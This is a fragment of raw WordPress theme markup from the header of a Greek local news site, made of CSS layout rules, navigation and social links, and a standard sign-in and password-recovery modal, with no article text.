</style><div class="vc_column tdi_6_549  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_549{
                    vertical-align: baseline;
                }.tdi_6_549 .wpb_wrapper,
				.tdi_6_549 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_549 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_549 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_549{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_549{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_481 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_481" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_481{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_481{
                    display: inline-block;
                }.tdi_7_481 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_481 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_481 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_488  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_488{
                    vertical-align: baseline;
                }.tdi_9_488 .wpb_wrapper,
				.tdi_9_488 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_488 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_488 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_488{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_488{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_388 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_388" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_388{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_388 .tdb-logo-a,
                .tdi_10_388 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_388 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_388 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_388 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_388 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_388 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_388 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_388 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_388 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_388 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_388 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_388 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_b94  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_b94{
                    vertical-align: baseline;
                }.tdi_12_b94 .wpb_wrapper,
				.tdi_12_b94 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_b94 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_b94 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_b94{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_b94{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_422 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_422" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_422{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_422{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_422 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_422 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_649" class="tdc-zone"><div class="tdc_zone tdi_15_ab5  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_ab5{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_ab5:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_ab5:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_ab5{
position:relative;
}
}

</style>
<div class="tdi_14_649_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_649_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_69b" class="tdc-row"><div class="vc_row tdi_17_a95  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_a95{
                    min-height: 0;
                }.tdi_17_a95,
				.tdi_17_a95 .tdc-columns{
				    display: block;
				}.tdi_17_a95 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_a95 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_a95 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_a10  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_a10{
                    vertical-align: baseline;
                }.tdi_19_a10 .wpb_wrapper,
				.tdi_19_a10 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_a10 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_a10 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_a10{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_a10{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_109 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_109" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_109{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_109{
                    display: inline-block;
                }.tdi_20_109 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_109 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_109 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_717  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_717{
                    vertical-align: baseline;
                }.tdi_22_717 .wpb_wrapper,
				.tdi_22_717 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_717 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_717 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_717{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_717{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_89b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_89b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_89b{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_89b .tdb-logo-a,
                .tdi_23_89b h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_89b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_89b .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_89b .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_89b .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_89b .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_89b .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_89b .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_89b .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_89b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_89b .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_89b .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_1a7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_1a7{
                    vertical-align: baseline;
                }.tdi_25_1a7 .wpb_wrapper,
				.tdi_25_1a7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_1a7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_1a7 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_1a7{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_1a7{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_9b7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_9b7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_9b7{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_9b7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_9b7 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_9b7 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27_b91" class="tdc-zone"><div class="tdc_zone tdi_28_aa6  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_aa6{
                    min-height: 0;
                }.tdi_28_aa6:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_aa6:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_aa6{
position:relative;
}

</style>
<div class="tdi_27_b91_rand_style td-element-style" ><style>
.tdi_27_b91_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_7ab" class="tdc-row stretch_row"><div class="vc_row tdi_30_d9b  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_d9b{
                    min-height: 0;
                }.tdi_30_d9b,
				.tdi_30_d9b .tdc-columns{
				    display: block;
				}.tdi_30_d9b .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_d9b {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_d9b .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_d9b{
position:relative;
}

.tdi_30_d9b .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_7ab_rand_style td-element-style" ><style>
.tdi_29_7ab_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_7b3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_7b3{
                    vertical-align: baseline;
                }.tdi_32_7b3 .wpb_wrapper,
				.tdi_32_7b3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_7b3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_7b3 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_34_b50 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_b50" >
<style>

/* inline tdc_css att */

.tdi_34_b50{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_b50{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_b50{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_b50{
                    display: inline-block;
                }.tdi_34_b50 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Σάββατο, 24 Ιανουαρίου, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_35_964 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_964" >
<style>

/* inline tdc_css att */

.tdi_35_964{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_35_964{
                    display: inline-block;
                }.tdi_35_964 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_35_964 .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_35_964 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_35_964 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_36_1b1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_1b1"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36_1b1{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_1b1{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_1b1{
                    display: inline-block;
                }.tdi_36_1b1 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_36_1b1 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_1b1 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_36_1b1 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_36_1b1 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_36_1b1 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_36_1b1 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_36_1b1 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_36_1b1 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_36_1b1 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36_1b1 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_36_1b1 class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37_277 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_277" >
<style>
/* custom css */
.tdi_37_277{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_38_ba4 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_38_ba4 .tdm-social-item i.td-icon-twitter,
				.tdi_38_ba4 .tdm-social-item i.td-icon-linkedin,
				.tdi_38_ba4 .tdm-social-item i.td-icon-pinterest,
				.tdi_38_ba4 .tdm-social-item i.td-icon-blogger,
				.tdi_38_ba4 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_38_ba4 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_38_ba4 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_38_ba4 .tdm-social-item i,
				.tds-team-member2 .tdi_38_ba4.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_38_ba4 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_38_ba4.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_38_ba4 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_38_ba4"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_39_e7a" class="tdc-row"><div class="vc_row tdi_40_727  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40_727{
                    min-height: 0;
                }.tdi_40_727,
				.tdi_40_727 .tdc-columns{
				    display: block;
				}.tdi_40_727 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42_49a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42_49a{
                    vertical-align: baseline;
                }.tdi_42_49a .wpb_wrapper,
				.tdi_42_49a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_49a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_42_49a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_44_c6a  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_44_c6a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_c6a,
				.tdi_44_c6a .tdc-inner-columns{
				    display: block;
				}.tdi_44_c6a .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_44_c6a {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_44_c6a .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_44_c6a.tdc-row-content-vert-center,
                    .tdi_44_c6a.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_44_c6a.tdc-row-content-vert-bottom,
                    .tdi_44_c6a.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_44_c6a.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_44_c6a.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_44_c6a{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_44_c6a .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44_c6a{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_46_373  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_46_373{
                    vertical-align: baseline;
                }.tdi_46_373 .wpb_wrapper,
				.tdi_46_373 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_373 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46_373{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_373{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_373{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_47_a6c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_a6c" >
<style>
/* custom css */
.tdi_47_a6c .tdb-logo-a,
                .tdi_47_a6c h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_47_a6c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_47_a6c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_47_a6c .tdb-logo-img-wrap{
                    display: block;
                }.tdi_47_a6c .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_47_a6c .tdb-logo-text-title{
                    display: block;
                }.tdi_47_a6c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_47_a6c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_a6c .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_49_415  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_415{
                    vertical-align: baseline;
                }.tdi_49_415 .wpb_wrapper,
				.tdi_49_415 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_415 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_49_415{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_415{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_415{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_7dd  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_7dd{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_7dd,
				.tdi_52_7dd .tdc-inner-columns{
				    display: block;
				}.tdi_52_7dd .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_2a6  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_2a6{
                    vertical-align: baseline;
                }.tdi_54_2a6 .wpb_wrapper,
				.tdi_54_2a6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_2a6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_74a tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_74a"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_74a{
                    display: inline-block;
                }.tdi_55_74a .tdb-menu > li .tdb-menu-sep,
                .tdi_55_74a .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_74a .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_74a .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_74a .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_74a .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_74a .tdb-menu .tdb-normal-menu ul,
